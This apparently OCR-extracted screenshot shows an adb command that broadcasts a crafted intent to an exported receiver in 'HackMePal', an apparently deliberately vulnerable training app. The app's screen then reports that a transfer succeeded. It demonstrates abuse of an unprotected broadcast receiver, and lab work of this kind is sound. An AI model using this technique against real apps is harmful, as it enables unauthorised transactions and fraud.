 root@ubuntu:~# adb shell am broadcast -n com.appsec.hackmepal/.BrReciever -a
android.intent.action.ACTION_SEND -e uid appsec -e refuid test -e amount 50
Broadcasting: Intent { act=android.intent.action.ACTION_SEND cmp=com.appsec.h
ackmepal/.BrReciever (has extras) }
Broadcast completed: result=0
root@ubuntu:~#
LTE 4:58
HackMePal
back
Account Name
appsec
Total Amount
100
Transaction Successful. Amount
Transfered.